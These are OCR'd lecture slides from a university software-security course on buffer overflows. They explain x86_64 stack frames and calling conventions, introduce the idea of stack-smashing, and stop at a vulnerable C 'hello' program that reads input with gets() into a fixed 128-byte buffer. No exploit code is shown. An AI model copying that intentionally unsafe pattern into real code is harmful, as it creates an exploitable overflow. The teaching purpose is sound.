Buffer overflow vulnerabilities  $-$  part 2  $-$ 

**Questões de Segurança em Engenharia de Software (QSES)** Mestrado em Segurança Informática Departamento de Ciência de Computadores Faculdade de Ciências da Universidade do Porto

Eduardo R. B. Marques, [edrdo@dcc.fc.up.pt](mailto:edrdo@dcc.fc.up.pt?subject=)



# How does the program stack work?

## Function call



- **E** Let us describe how function calls are generally handled. Details may differ according to calling conventions and compilation options (e.g. for code protection or optimisation).
	- **PC** = program counter, the address of the currently execution instruction
	- **SP** = stack pointer, the address of the current stack location
	- $FP$  = frame pointer, the base address for local function data in the stack  $\mathsf{O}$

## Function calls - initiation by caller



#### **Calling function** proceeds by: H

- **1)** Push arguments onto the stack in reverse order. Some of the  $\mathbf O$ arguments (up to some limit) may be passed through registers. to the address of function.
- **2)** Pushes the return address onto the stack, i.e., the address of the  $\mathbf O$ instruction after the call (current  $PC +$  some offset).
- **3)** Branches to called function, changing PC.  $\overline{O}$

## Function calls - initiation by callee



### ■ On entry, called function proceeds by:

- **1)** Pushing the old (the callee's) frame pointer onto the stack.
- **2)** Sets the frame pointer to the current stack pointer.
- **3)** It then continues using the stack for local variables/ intermediate values onto the stack as needed (using the new frame pointer reference)

## Function calls - return sequence



#### **n** On return, the callee function proceeds by:

- **1)** Sets stack to current FP.
- **2)** Pops (restore) the frame pointer from the stack.
- **2)** Pops the return address from the stack and arguments (if any).
- **3)** Branches back to the return address.
- Some calling conventions push the return value (if any) onto the stack, others use a register (we assume it's a register in this case).

## Simple x86\_64 example





- x86\_64 registers used in calls:
	- **%rip** program counter  $\mathsf{O}$
	- **%rsp** stack pointer
	- **%rbp**  frame pointer  $\mathsf{O}$

## Simple example — call initiation



#### **main:**

- Uses registers pass both arguments. **%esi** and **%edi** are shorthand for the lower 32 bits of the **%rdi** and **%rsi** general-purpose registers [5 and 2 fit on 32-bits]
- The **call** instructions then places the RA on the stack, and updates the PC  $\mathsf{O}$ (**%rip)** to **foo**. <sup>8</sup>

## Simple example — call initiation (2)



### **foo:**

- Saves the FP (**%rbp**) onto the stack (%sp), before resetting it to the current SP (**%rbp**).
- Pushes the arguments ( **%rdi** and **%rsi** ) onto the stack for convenience in  $\mathsf{O}$ g later processing.

## Simple example —return sequence



### On return, **foo:**

- Places the result on **%rax** imulq …, %rax
- Pops the FP (of main) from the stack  $-$  popq  $*$ rbp  $\overline{O}$
- Pops the return address from the stack and returns ret  $\overline{O}$

### Simple example — illustration with gdb



# Stack smashing attacks

## Assumptions

- **Let us assume for now that;** 
	- we can perform a buffer overflow on the stack without any protection in place
	- we can place executable code on the stack
	- memory addresses are predictable (in particular the  $\overline{O}$ stack)
- **Provided the program has a vulnerability of "interest", we** can think of a **stack-smashing attack.**
- $\blacksquare$  Idea overflow the stack frame of a function such that:
	- malicious code is placed on the stack, and the return address is changed to point to it
	- hence, on function return, the malicious code gets executed

## A simple example

```
#include <stdio.h>
int main(int argc, char**argv) {
   char name[128];
   printf("What's your name?\n");
   gets(name);
   printf("Hello %s!\n");
   return 0;
}
```
#### **normal execution**

\$ ./hello.bin What's your name? Eduardo Hello Eduardo

- Simple "hello" program that:
	- calls a **gets** operation to read a string onto buffer **name**  $\overline{O}$
